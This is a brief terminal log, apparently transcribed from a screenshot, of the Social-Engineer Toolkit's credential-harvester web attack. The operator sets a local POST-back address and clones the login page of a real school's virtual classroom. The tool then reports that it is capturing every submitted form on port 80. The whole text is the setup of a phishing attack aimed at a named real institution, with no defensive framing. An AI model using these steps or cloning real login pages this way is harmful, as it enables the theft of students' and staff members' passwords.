 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.calasanzsalamanca.es/aulavirtual/log
in/index.php
[*] Cloning the website: https://www.calasanzsalamanca.es/aulavirtual/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available.
Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: